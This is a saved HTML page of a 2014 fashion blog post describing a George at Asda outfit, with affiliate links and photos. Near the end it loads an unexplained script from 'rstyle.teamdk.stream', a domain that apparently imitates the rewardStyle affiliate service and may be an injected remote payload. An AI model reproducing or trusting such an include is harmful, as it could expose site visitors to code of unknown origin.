

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/oversize/
body_size: 5428
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Oversize &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="So we&#8217;re on Day 2 of my takeover with George at Asda and today I&#8217;ve gone for this rather slouchy, boho vibe.&hellip;" />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Oversize" />
		<meta property="og:description" content="So we&#8217;re on Day 2 of my takeover with George at Asda and today I&#8217;ve gone for this rather slouchy, boho vibe.&hellip;" />
		<meta property="og:url" content="https://emmajhill.com/oversize/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2014/07/198.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2014/07/198.jpg" />
		<meta property="og:image:width" content="684" />
		<meta property="og:image:height" content="1024" />
		<meta property="og:image:alt" content="So we&#8217;re on Day 2 of my takeover with George at Asda and today I&#8217;ve gone for this rather slouchy, boho vibe.&hellip;" />
		
		
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/oversize/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-11 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2014/07/198.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;29th July 2014        </p>
        <h1 class="entry-title">Oversize</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<div dir="ltr" style="text-align: left;">
<div style="clear: both; text-align: center;"><a href="https://emmajhill.com/wp-content/uploads/2014/07/198.jpg" style="margin-left: 1em; margin-right: 1em;"><img fetchpriority="high" decoding="async" border="0" src="https://emmajhill.com/wp-content/uploads/2014/07/198.jpg" height="640" width="426" /></a></div>
<p></p>
<div style="text-align: justify;"><span style="font-size: x-large;">S</span>o we&#8217;re on Day 2 of my takeover with George at Asda and today I&#8217;ve gone for this rather slouchy, boho vibe. &nbsp;This <a href="http://rstyle.me/~2if3Y" target="_blank">over-sized floral shirt</a> is perfect for layering over jeans or leggings if you&#8217;re that way inclined. &nbsp;The print is so pretty and perfect for this season and best of all the shirt is chiffon and bat-winged&#8230;thus meaning lightweight and airy on the old armpits (oh yes!). &nbsp;These <a href="http://rstyle.me/~2ikg6" target="_blank">boyfriend jeans</a> are some of the best that I&#8217;ve seen on the high street as they really are a boy fit, none of this high waisted &#8216;mom&#8217; fit nonsense. &nbsp;They come as full length jeans but I&#8217;ve turned them up so I could pop on &nbsp;pair of heels and just polish the look slightly. &nbsp;I don&#8217;t go anywhere without keeping a pair of flats with me so these super-comfy <a href="http://rstyle.me/~2if46" target="_blank">jeweled sandals</a> are perfect for a quick change in this summer heat when one feels the need to dash up and down the tube escalators. &nbsp;Please note, I don&#8217;t partake in this kind of activity for fun, I&#8217;m just always rushing to get somewhere</div>
<p><a name='more'></a></p>
<div style="clear: both; text-align: center;"><a href="https://emmajhill.com/wp-content/uploads/2014/07/216.jpg" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="https://emmajhill.com/wp-content/uploads/2014/07/216.jpg" height="426" width="640" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://emmajhill.com/wp-content/uploads/2014/07/052.jpg" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="https://emmajhill.com/wp-content/uploads/2014/07/052.jpg" height="426" width="640" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://emmajhill.com/wp-content/uploads/2014/07/230.jpg" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" src="https://emmajhill.com/wp-content/uploads/2014/07/230.jpg" height="640" width="426" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://emmajhill.com/wp-content/uploads/2014/07/056.jpg" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" src="https://emmajhill.com/wp-content/uploads/2014/07/056.jpg" height="426" width="640" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://emmajhill.com/wp-content/uploads/2014/07/075.jpg" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" src="https://emmajhill.com/wp-content/uploads/2014/07/075.jpg" height="640" width="426" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://emmajhill.com/wp-content/uploads/2014/07/224.jpg" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" src="https://emmajhill.com/wp-content/uploads/2014/07/224.jpg" height="426" width="640" /></a></div>
<p></p>
<div style="text-align: center;"><a href="http://rstyle.me/~2if3Y" target="_blank">Shirt &#8211; George at Asda*</a></div>
<div style="text-align: center;"><a href="http://rstyle.me/~2ikg6" target="_blank">Jeans &#8211; George at Asda*</a></div>
<div style="text-align: center;">Hat &#8211; Accessorize* (<a href="http://rstyle.me/~2ikjg" target="_blank">Similar here</a>)</div>
<div style="text-align: center;">Heels &#8211; Zara (<a href="http://rstyle.me/~2ipBk" target="_blank">Similar here</a>)</div>
<div style="text-align: center;"><a href="http://rstyle.me/~2if46" target="_blank">Flat Sandals &#8211; George at Asda*</a></div>
<div style="text-align: center;">Sunglasses &#8211; Primark (<a href="http://rstyle.me/n/m2dbgwdg6" target="_blank">Similar here</a>)</div>
<div style="text-align: center;"><a href="http://rstyle.me/~1Fr7a" target="_blank">Watch &#8211; Guess Watches*</a></div>
<div style="text-align: center;"><a href="http://rstyle.me/~2ifB4" target="_blank">Bag &#8211; Balenciaga</a></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Colour on Nails &amp; toes &#8211; LA Colors in &#8216;Luscious Wine&#8217;</p>
<p><span style="font-size: x-small;">Items marked with * have been gifted</span></p>
<p></div>
<div style="text-align: center;">
<div style="clear: both; text-align: center;"><a href="https://emmajhill.com/wp-content/uploads/2014/08/Thanks-for-reading.jpg" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="https://emmajhill.com/wp-content/uploads/2014/08/Thanks-for-reading.jpg" /></a></div>
<div style="clear: both; text-align: center;"></div>
<div style="clear: both; text-align: center;"></div>
<p></div>
<div data-widget-></p>
<div><img decoding="async" onerror="this.parentNode.innerHTML='Disable your ad blocking software to view this content.'" src="https://emmajhill.com/wp-content/uploads/2014/08/350.gif" style="height: 15px; width: 15px;" /><noscript>JavaScript is currently disabled in this browser. Reactivate it to view this content.</noscript></div>
</div>
</div>
		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/brown-grey/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3506-1440x2560.jpg"></div>
					<h4 class="">Brown &#038; Grey</h4>				</a>
								<a href="https://emmajhill.com/black-neutrals/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-straight-leg-jeans-nude-leather-mary-jane-flats-basic-white-t-shirt-camel-blazer.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Black &#038; Neutrals</h4>				</a>
								<a href="https://emmajhill.com/slouchy-denim/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3455-1440x2560.jpg"></div>
					<h4 class="">Slouchy Denim</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-19 03:43:24 -->